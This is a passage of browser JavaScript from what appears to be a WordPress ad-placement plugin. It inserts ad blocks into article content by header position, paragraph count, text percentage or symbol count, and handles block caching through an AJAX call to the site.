function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
